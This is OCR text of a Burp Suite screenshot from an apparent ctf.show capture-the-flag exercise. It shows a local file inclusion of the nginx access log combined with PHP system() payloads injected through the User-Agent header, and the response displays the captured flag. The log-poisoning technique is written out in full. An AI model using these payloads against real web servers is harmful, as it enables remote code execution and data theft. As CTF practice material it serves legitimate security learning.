 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel
Target: https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /?file=file:///var/log/nginx/access.log HTTP/1.1
2 Host:
86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.sho
w
3 User-Agent: 333333333<?php system('tac fl0g.php')?>`
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1538 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0"
23 172.12.37.233 - - [28/May/2025:14:18:31 +0000] "GET
/?file=file:///var/log/nginx/access.log HTTP/1.1" 200
1729 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0"
24 172.12.37.233 - - [28/May/2025:14:19:01 +0000] "GET
/?file=file:///var/log/nginx/access.log HTTP/1.1" 200
1920 "-" "222222222<?php=system('ls')?>
"
25 172.12.37.233 - - [28/May/2025:14:20:32 +0000] "GET
/?file=file:///var/log/nginx/access.log HTTP/1.1"
200 2067 "-"
"333333333$flag="ctfshow{d8d78229-53a6-4bed-9dec-970
a56fc507f}";
26
27 */
28
29 # @link: https://ctfer.com
30 # @email: h1xa@ctfer.com
31 # @Last Modified time: 2020-09-16 11:25:00
32 # @Last Modified by: h1xa
33 # @Date: 2020-09-16 11:24:37
34 # @Author: h1xa
35 # -*- coding: utf-8 -*-
36 /*
37
38 <?php
39 `"
40
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 11
Done
3,084 bytes | 103 millis